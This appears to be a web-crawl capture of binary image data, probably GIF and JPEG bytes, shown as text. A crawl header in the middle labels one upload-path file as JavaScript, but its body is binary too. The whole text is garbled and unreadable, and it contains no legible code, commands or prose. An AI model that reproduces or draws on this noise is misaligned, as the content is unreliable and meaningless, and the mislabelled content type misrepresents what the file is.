U�����>���F}�%�H�}g���_+b 4��f0q��V��U�g�}EPsw{�o_����u�ąa��Hka���%� V��=����|��t��hz��/w{�W�o�sg(���oXE�Ch��؅��i.Hl�a�7R�/� �&cG`~�؋��և��o�t�A�{��J�7��q4W^ƇL�}oT[IWz�0��PkD��~cU�D=�*�(��m��Y c�(b�׆�'cz8Q%xGD�c�(m���xL�h� 8��x��8�58�ff�'m��L��FTn�3�V�t��������%��}˨\)�����|�LxG�W~) �ffvI��x��8�$�V�v!���דI�÷�G�t9�6�<�z�c'	�U��Y�4�V�{B9�%�z��զ��� -p�Ftp>Q��bFi�W�j��$�RXY�Cɑbi��W��,�o��|�h		P�7��X���瘊8ٗ�F�$G�l�h̷~@Dpg�=��xhmth�^ٕA	����%ɕ�	����	�GYy��a.��֔�t2�ֈ��YB�6.� ~W�})ٗx���I�~y��ٕG�4B%O� tvh��9P����y�Ǘ�e�@9�չ�����tG��Yx3�݉v���O(�f�v�f������u�y�>��X%�y;��b��ٞĳAX�������ʟ�8�J������� ��A���$�,*�*��I����ݩ�%���9���F�ē�Y ��&
�#Z�1� `P#�5z�^�3X3P:�B�X���/��D
������dWV}:yJ�*�#��X��JGj�W� M�|ʧO*�K*��H�W��� V#����셥Q�:��]�1Lj���gࢅj�o��9(Y
�ҤM��hw�:�e}ڪP�{j��a�Ӣ�z��*��9f�]���ʩhg���Lꧡڥ�p�X:��T���P�  �j����*�0��B���ʢ��*溤N֫a��/ �≫�j�F%�ꤶ���ڬ����Z��O�ڮY꨼���Z�!P��ڧ��� +�ڭ+���Y��	��Z��ʤ���s*�����:��eP��z�0J�
ı�&��Y������(+.I' ۲���аj����ʱ&k�Nzm��?+�B�K�����+K�|�D��[�2˫Ƥ K+�������;;a.�芭���#KS��>��`����ʬZk�P*�;�0�,ۯ:��˯B���+�lV+�Z��;�`�d�������;�F�>���k�}j�nƷ�E�����j@T������1iy˴ik3��{�{��뒇��%p�ƛ�3����U��[ ����B��̻�%��ٽ�{���>ۻ����xgW�j[��+���k��{��{(gg��CK*����˽���=���+�S���KS����ڵ�KK�C�����뤤Z�s��A�S��⫷��Ê�ɋ����W[3g{��+�����\��q�k�[7+�̱��#�âk�4agW�|�ʩ�a�����;�2;��ʬQ�����b�8l�����ۻ^,`��˯�kH��K쿯*�娹:�YKU۵K��K�*\�r��qZ�>�ǉ��q��˭�����њ�<L��4�����#@��K��,��|���B�����ʲ<�Ǹ[�Ի�#[�x�Ňr����\ȸ��C,�Y�]\|�Ĭ��Y3��ʛ����S���[��[����J����)�v�l�#,:�1|�]��`k����������l�ڼ����ɺ��%���l��#�K���K*�)��;���	඲+ ma��z������]�}<���d��K��*K��yr��r���<S�ܸk˺��͉�Pz�������n�τ+�R��<�pʨ�Љl�'�@���#-�����2����?�������C,�>{$0ܧ�+ʹ��j����;���tI�fS����Jjr�ȏ:��jJM��J*�(�;���|���*{��ư�˴,���C��em���n�׷|���=����`�P�I ��S˃п��ڕ��}����o͹�������_��t����
�-Į�r-����mS��������-����O��!`;X���]�{��=+��l��  ʹό&9?��K�M
�ʲ����]·�}�����Ǝ�={���ٵ������|��K�%��Y�ĭ�ɡ� -0�Vl��s�����9=���k<��=��\���~�.�]�ȩ;�(��*��Oڽd<����1I�N�&�o|(U\�l��k���=�O<��j��]�<�J�x������ʲ`���L����OmQ����R%w=0t��������l�������/��n�bn�]��D�����j�B����E�ia^P%9�<�l��0�ɡ,�N���*^ΐ\�Z�K����i�Ь��!�ԋ^���}�J�Od���\i�%�L�9ΰ̫�Q;�$��j֥N�������D^���=���O8<�H��}��L��2.�{���+���T与�n�y>���μ��B0�=� ���M��#�~]��k������Z^�Z~�&�-c����M��M����7~�����+�Ϩ��8��Vس��ۈ2��
�����^��h�߭����u��
[���ջ��;>�������Y"�B����m�2١Z�����׳�.��57�+��'���C��7�����+ſ'/��H�����O�),���pJ:�� ��p����`O��b!���;,El��s��C��#�w�����q��U�>�����˝��m�i�S�nA	4� G��q���dt^�S�I��@�$��V���t[�� ��k�{5�����ݲ�� y��K����o�[`�� .^<�ߘӖ 5��|k����0� �P�YP��R�,>C�3�z	�ì���~�R��\.� F5�xi��W�����FYJXk B�������Ğ #��(#�Ē�$5� ���D��D��$[�Z�	�'+7emk]I�B�Y[-w[�Ȕ`5:��L	|�F����7�u�ou}	���dYį�+ٳɯ(�Π�E���K��Eb7�.�̱H�PH:����_1b��m��A_G��a�C���/:�v�C�K���q�D����Q�L�_�d��e����\�r%�n1aB%����(�T3���kתV�
e��h"��r�z�mK|,$�3Fu�P���~��4�ʹj�~ٸ���eKi��!�Z�%���-ʘr	���/��Ҹ*���/��;[�y8)8] d�쵑`�����9s��XpޟT�չ��i�\���z���֑�6~(rk.���>$�1yӦ�&.m�ߚ���o�ٺ�k�}{���E{�l���zm��n�/A�HAJ�!D��DN1�Ӯ�Ƥ���������#�9%�������9�5��)5���):�P�A9|)�#�
���Zr>+�LF�d��3�,�1ǎt�,3��N��,-?V��.D{�#�lJ�,�2�*�QKCjԧ��D��%�<q1�`M7�X����X�M?$��.��31<9�sO����� �|!�C�
��&��fULh���Z�J�E����Ҳǘ�3�@Vq�TDn�\��My}UU0��ԯV3���Ÿ���Ԟ��[o�bk�]!T]2�e��Yn����d}�4�����������p�JLƀ�ϣ�m�]�YRQ��lv����wٍ?�C������g]�R�s29`V�`�v\w?��x� �͂!Bp�[Q�)�E���k�P�
[�pd�0�w��X�����g��y¦�T m�z<�	4���y�z�I��Z�|���jIy5�ý�����f�\*;ܴu�ɕ���E���̋�o#E\U��-���'Cp3�~�e�g�lu�g�ϔ2�9N�1�om���ԍ����:���]��]v�I>�q}�u[_������^|Ld� І���*}7�0�V�i�
WsDߣ#��?|�e�7>ep{��ռw5��_� �p�ݑKsM!R2:&���A�Q���g7d!P��#�	��=�q�Z���P8�=І����)4.����A���+�!g`�9��
2dڠC�5|�+���)f��9�¸jؠ��gmش�tA�6�[@Z���9l1|��b�^��4��.���=)�c^�����F����Z�z�Z5���K��
�C>������u�2P`b�-��W�bd��$[?�A�v��5IGb�L�
�#kx�!`�y{����������/��K=vQ���ݺ&-i��W�W����dF-��$(��5�ReR<'(�ǲm�K6�#Ѿ�c6n`��X9�	�@��d;�)Ё.͗���KW�����g2g�8
pg���"*J�&ԣQ<�H	`�����=�C��4{�0�A*R���7|*�6�S���_��T�ϊ�A�-_K��\�.��$�Tw�ɑ�t|)p�xP�Jq%R�ZG���dW��V���;�b�� �P ��5��p�"�Z R 	fub[��N���������J�����&;T^�p�p��f9��^���5m�*���85�a�zWʞ�����/T�ػ�6��e,RG��ví�p�����M1���K;��V��uh�ܼ"���}.t�k�vW�ᕓy%;��ײͥ�N����.-��U�}�����◿�E�r�`�27�\��Vg��rbw%v0{��`	�W��mZ�G϶��p�;` ��¨%q��+�#��'��T� ����q0D��v���K��x�B ��;b�a:F򏛬���`�<7\Z��a�q2�l�d�)YF_���s�YGǝ
����*������&s�����v��n�6�tٯE�T ��g �F�4�SQ��#�x�S���_|a��
�[�l ��%����C-����QH���Z��y�:��Ｌ^4�x��f�׻�j��A�4Yj�ؚ�t����P����vv^{<m$�����{�%����&m���m�tY۟��c�t7q�.���n�ț���6c��|���l���}�ʶwÑqQ�z�υ2�'>�xS<�w5���0���,~%�ꔳ h�S�1���3��
�uj���<�����?�p���ޱ6��u��}��ѭ������Ho�Jɍ9��Mu-���>��}�E}�Gop�W�!��h��8V���>�=�p;����S+}�%7�����׽���I���{��x���Ot����A���^x�c~�E5����s`�7���N����2�g|۽�z���<�I�q�>����v�m�}���W��n|�+�����������\f��~蟻 ԏ޸���T���/�p�O��_9��k����O�,-7?��Gs�^�����.�"n�R��.mW�O��Ɋ�7ء˚-�0�(ֺ@����g�����n�@�0����K��r
꒏��6/�P m�D��J� ���bP��<0���Vb�\���-���n��B_ ���o��n�X����n��l�ڜp%�O
�[�~�����g̈́��ϸ>o��M�rO��p�
�/-؎ˊ5F-:��.��XM�yn	�.�n����
���F��b�������P���:P��cI��n�P���.�MF�����O��� +�iK5q7���Y��/���e�
�p��n��צ���� /L��U��,����m���Q��+���4p�܏�đ�2q���q�PJ|P�,M�C��N���(Q�q��
���*� ���Ԯ��J����. ׏�1�\�ߏ�21��"A��\�ϮQ�G2x��������$K3R%��M��#/��@1!m�C�&U�$ߑ�xr�H"iP���(/�"�#dO�r�#3��}@O�&m�܍	����
���+�)u��2/�Q��q���� �NB�,s��J/�n0IA"}2�n�x2���H��r�����<�O!�Na<�3�o�.Y�۬
_�2�2	o��l�'.���b�*+.�H��o%�[�~�� ���O$�ѿ|✎��6jp���;B���ْK�|���8W���{���C��=Km�4��O�S����+=�3
m��s�^��p=ǌ��?r�جAQ�@q�?ϓBOk�1LA�B�S�~K�蜫���?#�BQ4EUtEY��гEa4FU�Ei�Fe�Fq4c�Fs�G}t�G����G��H�THQ�H�I�TG�3  !� / ,   � �  ���pH,���q�l:�ШtJ�Z���v��z��xL.���z�,l�by��0���v`x~�{|L�\���x
�f�~��D�KFo�E�Pp��VF������^y�k��S�C���O�&/&������M���EČ]�f�/�Bў�Ƃ��o����M���U��R��
�F��b�Z��T�T
��O�G�))!�-T�=pQ����KX}��E��`��ip!�C :a��"��32���-	�C5G�ɛ�T~cهϵ���-��m���6o*���cO���kt�?�DNA��+ʝ_:��E�ŀWb9�40�U�[Mz]*M�KzM�����Y���(�bF>ZoUL:�$�8��ĕ��fe6�-c� /yn�y^�\NQ	�F�f��/��%?��?/�|# �8����J�U%�܌|2&�47�B�8��X���M0�⊐Sf|��dIyj
V՗���T_zV/xk�	/���OZD��Ga�96�%��B[���Is�o��QSp��6!����u8��s�Q�`k��-�F�VX_S�m�I'���� �ߍ;�%�]��#��$d���Œ�9yGbn<�f֏B��b"6�u�G6�R�1��%�ц�y��8ז �"c)"���y-�-�@}~E �[��S(."�p[f8��	�Riv� ����`�#Z���h\r��肦fx'[����wg8���	i�)�����IģB�F����ޫ��$Pp��a��	K x"�׎�b[�b;Z騵>툭�
h,�X���}�T�5�(���H��ӚH�#xr�kvwZU��J�DG�1+GY��8Lk���-��v�o��=±W���Lig�y�~X5˫UP.������V�m���=�
1�i���&ׅ26��H_:t��x	�M�N $���{l�a�s�=m\�&l��T8ݪPl���|�}7Βx}D�`�K���q�5�	$n�^ m���<�ȑ!������R����r�\�^ωć�n����61�[�w�y�j�q�
P�O?��R�;<�a��u�;��-Ҩ�ˮ��{���P߾�i�{�/�T�/6�P�3����K���w�]�Tx�=��r8 e!j}����>n�y�s�B������Ԗ��Y�^��$�=!����[�l���O7�z��`X����D����,�6'DmtC�7�.h+\�E�9����c��2��"�PH��%�� [����+6��b�� �L�c�#�r��r%��� e?[a�tl��^`" ��L�b��E��xDw^h@:Fa@d��GΉΎ�$YŰ�%�D~̡!5�Nvғ_�q��Y�J�d�����+�%��`��#e����8S��"�� �"�w)bZ�|u 0�f �p@p�l!#Oy��<�|h	��K6e>&�o	�e3Ź�.�s����CЂr�M`�I8<6�g�I~Z��U -#P���B;��>����Ԉ��@QB�T��@�hU0JS
�E�N_�B��e�(�������;z�;�R��ԃ�t�QY���t��4�A���)L
S�VC�;�V��6m�T�Z�ur�����0�rͫ"եG�V �j�FA�}�)Ϫֵ>��V}kg�$z"B~۴�Z'{Ut�5���M���$��M��b+0#8��WPhb){Wi툧EuB�v8Is���)O�
Wآ����F@�Z�޵a���=2�Dpp-�E��X�����������B0.^A"��4�`��j��ټ�V���������~W���jy�;�����s+U�:�	�;C}�kܐ���A�.Z_��F�w�5�u��BV�`��i������%�W] ���}e���5,@��5q!��c6H�d{1��&����t�~z�8������<L_b�}D��q������O��sS��+[҅����3�s	as@�Y�)k����q,�6�!q�q5�x�~B5X��#�� ^�"�H]qx]b��tqE/�-���Z�
��q�M˦1P��2,�`ьhj~M�%�B����d�	�~�l�:�����t�qI�)�9#:G�s�h䆹ոF(�i�(�&u�,�]?y��,�-�HmS��זqq���\��ϰN�.�m盦�"�B���lt�����t�� �{Ka�f@��,�wG[�_�;��n>#X���3ec�`39Ǝ�l�s��n�G`�P�k��C��ZA�Y��ܚ�sw����k���6���q�Wt�tw[�s�<�P��q����۞W?mѭ��Zj�:����^`���|���B	�	ܶ�R`fD��,H\	1���5�w&�(�z���t�K��B��  �[A�W#!�wFK�>�-�J�'�=5`B2 y�(���	��=�u��!=�7{jQ�!�^�N��t?�.��'�ደ3���E׺��H_��D���i��+0�����|In��֌�x�}R��M@����'���R�*�������RP�?uk���[ �#y/ ~�G�DP�oQ'zr�|]�|F�~�eG~cBx�W�E��'u嗀d7W<7T�3u݇�#h)(�y	�g療Gz��s�7zhz�ǁK`#�zk��Np�3H�yE|U`�f� 7؂Xz�G�w���y/�=I�x��T��.�[E�?���ÂP0z�!5��w��v�7��G� F}�~����W�7�H:���(h}�~G�yj'�qh�zHw��wx�{x�)�9%CK�}r�P�yp��=V����m��H���x)(��N8"|8K��ĆG|`�p���y�V�N!u�RtHH}sgtP|ǈ�[�P�h��w�x��ȉ�T3���8@(�H�6�S���1؀Ӵ���vm��H�z@��Q��W�x)���X�Ĉ��]B���X����	è�j7@����8�٘���]'v/��Fx���dT�B������C�8�3���!n ���֏[�v����X�脲�	�s��c�W�Y�P'
XM9�b�]�h_��X|��a�� @���Xv�!�2����z3�s�懫�
[��۷o�7�&�[�K�����0jI�������$��3đ�g'���w��Pd5|�t���pė��c%���8� �8" �s&&E�$����P�����]�)(Cei ��H�h�������yo!�ow�)m))|u�/�J=vS�U�<�Q��_չ�^fL�k��S	�p`�tfqsee����J�N�57nLǕb(/�VM�k�9D�k�ZF^�yy�Z��f:ow��eS�ti\p:Fq�[F{m�]*��ƙ:���8ӆ���X�3i��2���V�vb%:S���N�K
 NA�EF�f<T{ ��.&Sr$`6z�ßO�`�&������� 9p`�F��b�W}�_3v�9ʞ5�B��`�u�f�̕��0-�,zc��ej���X�.����gnE�pz^4�i)*\B�����IڧDV`c8Fa�i_E�3nʩ:�c�C�sn��/"â�B6i6D]�T/�TJ�=�M�*������f��b\������FQ#N��EVdJ��V�B:�J�PZ�"upJG�A�L�e�.�MF��4���*{u��4��r8o:iV^�Y�*�]�*��y�M�٨�t���RD#0�z@��Y�4�����gƮ)i[@TG�9g��1\�%}�:�@�@'#K�r���N �.
�Fm\@g ����'
K�"���#*A������Ҷ�[�)K��u�szV-����Z������ B�>�(#�B�:/����:��do�5��)V/�3BۄDS Uk.LP7�V��C	(�u[Vd[�L �G���%>��23���5#�%s�@:o�5��F��B~+���\,�=�����+X;D�Mw�+�'��L!G3Z��|���;Y>��:�9����/:�>�*�h����� �p�P"Zѩ��깁���r9K��k��!�-���2��ӹ�UB*��u�����pB3���r�n���j2�Ǜ9��'���;��ʾ���c�����S�v�	�� ���b��y҂��"��TT�������j������A�s�c1<��1�R��u�0ZB8܄�S���&Nue_ë�
��gZ	%�I�[�z��Bc��='��@�(L���Ԥ�y@�C��Zo����T3�*0҅�A�adĉ�"�����:Y��´��!ӵ�C�"��PP�w�m�Y~�&"%���*�p9JJc��X
L7��ȝ�7a,�����E�K	�S�λh'.�yk9Gs��W(!�b�����B!����P���}��#a$�^�\$�̺��ȧ�ˎ�	U�h��C*5�%"m���A˄��K��Yc�@�	kU���sB�[�,2Yr�BZQׂű������Q�Ռɬ+��E{�I:=|>Q��;�2̕������>�/n���h	��,�"2AS�\��-�rǻP1Q�,Q]��pW/����!=	s�b�7�)�p�ap�p5���ưl�1�H��T��9-�]G���^��P#^-ւ��q���n����o=�t]�u}�q��x�׊ 
��׀�؄]؆}؈�؊�،�؎�ؐْ=ٔ]ٖ}٘�ٚ�ٜ�ٞ�٠ڢ=ڤ]ڦ}ڨ�ڪ�ڬ�ڮ�ڰ۲=۴]۶}۸�ۺ�ۼ�۾�����=��-w�}�ȝ�ʽܱ����A  !� / , � � +  ���pH,)Ȃ�XP.�Ф�لZ�Rk���r�ǀx.P���|��f���r�)�v ����vob�vizr\�{m��/�{\�H��qnS�P��v-��n�Q��������Og����hc-����X���b��n���ó���׫�ŜFbѳ�����-��Bk�����Vg��������V��ʲ�ۧ��?S��(��E��@���`�� _���nɮ}u��bC(�LwO)�!�!@��7"�l��ħ���gBR�lS2$Բ1Ӹo���z��-$�RBڠ3�ԾV���%��E~u�
��KR��\�i+��2�� ���_�и<إR1��3oS@s9���mH�rܫ'����ڱי��gx��K��Yf��5�I�|cX���4�IPzc���r��^#W,2�T�_�K�^ۅ��س�l87�����^n��P�$����$���-&��=<�������wv���]/�Œ���7�Yd�G�~e��`S�&�-�at
������7�lbp��*Uw��g���Ȟk�T�Ms��M("���;~��27̏F�#O��hy�@�:Ŗ%D�e�ۖ�07ї`nezS�h卮���y���ym�3�heZ2D�s"!��n��&B�y�o>I�Dw4�裴� $�=���F�k�+�>J���I�U�5��"����i}�LZ�iL	X�*�����x�PA
z`�Z��^u�1Q���6k�
ؠ��9�j]��ߴ�q'�P~�kw�AI�=�^����zgn�pM��'u���|�V[j��4V�g	f�U���{i���DE�|
�q�a�4��6#^��y�,q��'�_*�a��Kq���	Ef	�6p��2���GAag�\��K*���4D��]n3{ls�h�ARKw͊�,h ����A�ʧ��jV�	W=T�F�ʘخ�:Ϟ��m����(wm#[&����;�ฐ+��fCUL�ɦ�0�7�4h̾&���`��Qɜ���Vkmw���aV�[.#Ι#�	���i?�R�w��
*��z^�q Ϭ�t�HQ��(��y|�-��%��sz���w]ȹQ�m_��I�g��o�|t�"E�G��W�2	�_��=
|z����^�N��"S��~���w�%�=���?XmF(T�z-t�nt���RD���B=;����ª�M��]�S��D0[�4`q��U�i���f4��--�`h���7�d~�������u3
�B�D��s���W>,o-$���E�Hďnkn��Θ?k$OL�8P�d�<m��R��Z�
�H%���у��=�W���q�F�q4Ɋ����NJ�@��`ŵ��@N*����A�HHLV��)=��[~B�W �����ፖ�d��?�R�`�/�pIz���Y���Y�   !� / ,  � �  ���pH,�Ȥr�l:�ШtJ�Z�جv�Mn�`�bL�6����n���[!�ۏ��~U;�by~UT�p��J�Fl|H�S
�V�/��Ej&��B�J�Sgj�M�/&X�cE��}r�E�m���I�x���i�D��Q�B���O�F�I���t~�������d�e�bN�B�Y���L���Ɗ�������O�L��������'��G�߳U�BU��J/:�řm!�1�ƉL�,�g�Du!�Ӡ|��|��Ǚ[�eJ�3�J�G����ạ�`vz	�#�C{29���?��.�u('�8��t�^ KNvm�͢)�Z�ŵ�um���~�MK��!5�2l�S/ǩT"]�6ImݍP���vfMʄ)vB���л��z4\�י<�C����,^r��@sm-`Ǣ�j�J��ݫǦF]����R�&��/{��q�&�Z҈·��:/-MU���6y�������L�ogf��.�Ɗ����x��Ʊ�^
p �z�'H{��V�a�1s�Fn{��T=�\#����L�[~ޙ6X��fE��ԃ.V�P02���ƌa��<�x���Ֆ�/�X�T�!�#h�W�,��H���X ;^�#Ff�]e��\Ir�����SӼ��f�8��XG�x.���x��e����! �w�H~����d6:�٧�s�����JJG
P�%�N	"x�Q"�:�A9���A�#���Ϥ/L�c�������Y����U 젺+lF��\q�'��@[��ze���%�T�ꈮy	A�&�^b2���=�N�j�����pu�쟙n�L��b�c�!�;��zX'���d�Z2�T~\aۮ����+-d�c���I'�v.���Z)y���O�c����0xH\�|*�ŸR<��C�<���bIt�*����Λ�P�<� �[d�{Κ�VM���<���A�h����u�������f���d�Xꉴ��k3-�U�u�]-�բ���hw�8�VXL3ߘ�G�ED]�T�ʧ͚2Dk8�G�v�8>D��m����n���k�]D�t�E�-v�N����x������%�ʹ��F���k����U𳞪`�����F�.��M���
,?L��ӟ��C�~��gk,}�eSߤ�G�֡� �Ð6��e,v#�HnR��$�	���� G3��N	�
��~�?�pu���v'�=p`IW�F�P`{�T��Tt�|�{\v�+d�[E2݊����N}�
[ȿ�πx
cH
�)�!��?�А Hc� ���;���g�"��`�RY�gGV��s�U�;-j1��X���q�@Ө T��/`3��%�L0d���;&��Y������0�$`��BZ����
�E!���o��#��3l`?,�e�9 0҆/���� JI\p��)��K+�қ�| Z��_�����I�b2𒜴G:�����q�d��7��GmꎕF����	����i �@"�@��h`;w�N7&�!0�<ՠLO
ame8JM�%�T��H�y˃�R�)@<})FvN�E�N"�9NF�C��AW��m�
ؓ�J��RoVP5��3Cp��/�X-��
 �V�(��_�Lz.UwH����c��:��C�*ڲ:�R@|�d�O)(W��.��*ή�U����$�\;��:��hek/�(& �Ul�Y�z֒��@U�7F6���d�_+H�Hf���l"���bu��-k+�`��J�w�em{[�v�	U���=Kq�8} ~�K�
a�!%�m9���F�gk����A�b	 ��+N��FuF �A$���M���-P�hV����5�x� ���OyK��|i�yQRh4�^�Kߧn*��%NK��z7���n=9�� �ҷ��@ӈ��Xn��,�IE5Z�_N�0>0��d�{Z����F�qL�xwN�b��L���3���,�3 @��0�(
��@��{�/o9�f�9����.����r�3Y5�^#��i�i�
�U������M�7Ù�m8���)�OÊƪ�W�NP���d��'F�i���Mq��L�����M��Z��S����f#������zC<z�Ft�_-�W�Y�l�gfU�K��t��-��aV�U.�{=tHx('��	7�Ӫ�-n���jz�Xˮ�6�[�����Nk������(�늻U|ʠ#mj+��z�{�X}1ƋkA�
���&�)�`#���DH�0=j&��"�xH�9ԙ��w������6�g>�f����z<�nTk>�y��v�J�6��Ɔ*����t����;����y���w����v5[HζZ�i�2Y���o��F9�� �_.-���A��
<��9g�r'x��ҋN�'}�!�4E���b�ww���/� �w�e����Ǜ��^��q�������qv���*B�e�������QPz���f����3�i��#�S�>�c���.[��r�^���²ɶ�G ���3�k�je���"V��#�dpkW�j�~�}Ֆ]62�N	�p�5�Vu�~��z��v&�o��o�YE�|���kΔp8UV�e}�=�'2�jXOHot�[v�Y�����"�Lwv��~ l��r��{V�N�x&ǁ�v~;��ix[T74�g��'/Wl�� �ec4D��Qgfw�^X���zlHwxG`J&f�t�B�lv'R2�[CPA�'<&j�s��!s�c�wy�j�����gV�\_D���`u�F��N'��XWPQC=����4w�FM1��uGO��UbVf`�`�d�F���s��ueu�ȅ�P��/^�y7w_�g<8��tt�Vޗ���IPz>g}�ԍ��	@>�W��x_��X���(�M0��ct��K��~1(�\��Dph�����r i����X�I��s����׍�Ƈ{ƐѤ��ld��\�E��^��H��������Ą}(�'I���cɈ�iUf���7:	��0��Y�\OeI�( �C�9�W�I��E �?y�UA�j���XM�F	 �QI�F)�jG�����$�>�pk�=��%����B  �Q��t(�3��K �~���z�ܸF�8]��ǑL𖃙=D��><�O�}YЖD�œU�
�X���@�D  :閑p���Ғ`�<F%2M<&��y�`ٗƘ���K��E�wշ �)�:	hphrfY/�p�4��Q4��Ě�X`�ٚ#0S�9����:�9�婞B����y���B������; �w��М��MP�D��_����͙��4�QU����;�9fj���M�/ �K�� �I�Y�/ �����;�0�+���y�o)���E���i�)��>9*�l9�A���pP��ٓ#:��=N���@�Ep�e�
�^7l�����G�#УNP����P�ι=��@WA�`j�v
�0�W�bꑈ*!q��n\jv:�M
�LڌF&���D�/� �	�W�Bz�_Jg`�F �#@����@%TW��)���	����J���N��/���#�&��Z
�H�b:�Fɜ�)Ɗ�k0�G0�h:�}*��:�@����%P�J��)�Y����������ɓl�u�>Cj��*�ʦ" �ɤ������%���Ô$i	�8��wJ`�j��ʪSZe�ڤby�	K��ɤ'��	��	�;��*���ڹ�S*���!���!�Dp���WE�^�\h�/0�*�aؖZ�&ʱ�Q�
�D��`ɓL��H뤯���S+�Ǌ��C�J�<���z��4��4�Vz'�����={�#y;j[�e˭��{��VKI��wZ�����*�7�rۖ�i�O� � �rz���ED�E`�I�����K`�ٳt��#Ќh2�[��O�����7ۖ��Q ���l���*����^6�C �_`�˕�I{�q�ƫ��s��i����[�H��%�˶.:�h
�(��ڜ! ��dI��T����ڼ0+Hk�#P��;�����b�(]� ��;���#�@��:���J�<��%;�������`Zwr׭Ij��"��)�^�/*��F@�0��.̨�ٽ��p+�ڷ \�
l��+6��;��
���w���	�����kO՘x�T˶0�=m9�(���;�'{��i���;M����á�BK
�����뱰��_L��)s`ڠT�>C�F#yL%Z��z��ړ�I��z����k�晜�;����<9^g�����{�o�	i̻���e��N����ڜqʚ�Ƀ�X.��8̼�ʓ��*�,����NZ�<V�y|��y����h
o�
��i�/J�����+L
��z\������8��9����E�ƺ��� S�S�,�Sk ��)Ĕ�z�� V�66'��ڻd���{��Iƾ{���Тi�O�;��@�Ц�:�{ÆL�<м=�A�K ��<����<���	Ҿ��+w�ڼ���,�}]Y�Vչ]�9w߇�C�э\� �c@H��;����b����K}鸺�z��@j��<�X���w� ���\l윤�+ܕ���!L�_p���B����\
�y�n� ����-}��\�E!`��5:}�6����*�p[��,���������̮�(=�Р�T��M�����'wx�Y:�#��^������ʵ��K(L�!�)�F��3ƖM�# ��踼�,�ʍOz��~_����"�Q�݇I�ʤc���\���Z����'[���P�m����[_���1j�B{�������@ڦ<��������9��=��T�x9�t�����9����p��0�I��* \�΍�L�l0����!�e��ۓ5��g�ԃ`ᐧ6W���A������\�����)�PJ�k)�Z�Pݿü�U�k��;����Y����?���G����n������Z�7M�#0�8���^,e^�c;��'�Ǯ	�ک�ϻ������ �l�S���\ݳ&
�t�ԇ�v,\������F���*Ʉ*����ع��S��M@����ޤ�j�9����3�;��,��� ВM�؉k!ũ&�ڙ���%Z���P�t�w̜u
���:�P�����-�5=&!��~�_�l�ঠ�E������N����Bk���N���~��!�ɪ�H��π�����mZ�C��ͬ�����:�))�O�H�0�_ ٹ|��	�E%(֏�C�����-��-O��9�D�������^��4d�`.��ĚT� � � ���2's
0DPzp	#�cl`�K6�O,�^��@%=_�%T0_�䁥��\�pE�:!��)2GCu�6XJ�A�y?��o1�gF:zx��C�D6I�����4�A�"�my��8�v>�O�����x�u��T�� Ou�AH��	q����Qn�N�m��*|?��p��H gDIy�˧��E�q��İ��Ο>�x��E���V3erҝ��o��c��DԿY�FU�[�c�4Dn�L��K� �Hdh�C"���/M�JC��W��V�U�4��*��� *�
��P��L���gB��� �����^�^��X^&��R�Ķ�
����^��6=��Z��Z� c	o��.5*����2yYX �����Ag��_/��t9�=�b�X��88^�o��[�C���j������Fuu;?�8(��-[����%T��-u�,���l Q�9��N��+�y�5!��aLR	P.�ʕ/��2O"�
�t����FgP4����dʐ H����ѓ{Z�L����q1Z�)�4�[�����!K�κ	�i[�����ơeԘT�~�VP�N����i�VY�"-����*/��R�rK�����M����E����*��u��g�T�Yi�Zeʰ������>�����[Ǆj��B�vݫ13��	�+k�IX�2\E��&�yPm�V�wCo��ԫER�$I���ʰ籅��q��-�J���:�nZϵ�L�1ĩ���!2� �����=�i,�lȱc<��N��Ⴍ�SfD-)��3<?ˠ*�ėn� ��c?%"��ʋQl��	�I��=8^h`�q cF"HS��Jn����I<� �	+!L���bSK6�4�<�L�q�DH+�p�S� ��P3Ms�B<��N��q�.��2���d�Iq:��5�gLHC߰�J+���CU���O�Sl���Hن��g_S$�F]��O�����h��XÐG8x�U!6y�t�����YܢUq�j�f��q�>�Ǽ��G�Y���6�n�#�3� 	�l��6wIMȺ(STI���l	iu=ea1�ͰG\mH>cMq�|#����*��.^����*��ױk�-	ȓMz�Iä�$K�|S��#V�;r��9E  V�{6��#%;ܛ4��׵aFS��h����� ��+��(~�Uv��yeFss�86J̨��\�f�`0Z|�0O"7M���;��C^Lk���1�V���]�t���-�B_��n�Ug8�"䖺�KyL����<cp��ƺӉ�;�I���A�m'W��W����i��H�F��#_�� ��R�}�q���\{��_���O��ߘ=>x�� ���.zhb�؊�͏~����֣0�����s-%�~㲞��7�A0s���������V��[��>n�	��MxB^�k���ߠǲ�,�T��nxC�pm=�_ ��Ç=�^�+��Ҿ$��t�,h���-�x���DB�hq��[����gT�fc<Z�:�49�.\&"��D���_��"��(G(��������$��e{t#�ʨƶ�
�ף\GIB&����a�g�ߑp��d������Pn5�(�p�7����%��V as��Ĝ--	�K���	�$3�I��RɌ�5�yA7���,�^P KIЛ��f8˙ΧL3��t�;�Řœ���';�IJ{7��?�P�*P~�<�@�PE �
u�C!Q�N����E1�Q�n����GAR����%5�IQ�R����-u�K+����M�`S��T�;��OHUz ����C]iQ��T�fT�Ku�S'�T�N��U��U�*U�n��]��W�V����e5�YњV����mu�U��� ;6ba3e70fb849b60286d0fe892a99ca1b9ad1a069

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/upload/20260108/4fad4d58-40ea-4a2d-874d-0cf57cd2e500.js
body_size: 6622
content:
���� C 


�� C		��  � � ��             	��             ��    ꒆ�sA�� �m��t�����    (m�t�Y��'��    z;��R n�e+V��/�n��s.<�Q��Y�̏_U �r���;gTr���zˏ����y�%����(�}��{N����/!��6�d��������K�ag��b�9�6�i�|���DGn����<��$ʅ�h��8k�T4�}k�$n�Lz���<���ִ��/�͝3�[���l� �*V9��s��-+b�k�%�%�Y���Q��^��W(��	輷7^���"��R��_)�U�7GQ�8{{�g�u�8zK��o�蜳*�g��V��4{�qp�h���|Q;]���)Un��.� �*1�T �[>@7�ŊR���rqG6��>T|�-�ɩ�^ǖ��[(���F �[>@7�ŊJ�ܼټ����!o���F��5����x�|�o���K�y3y�)�r||}1��a�k)x@�Wl2�*�k����1��
�  ���mZm̵F�c�ƃz75��  =�!� �h�؉�0�   
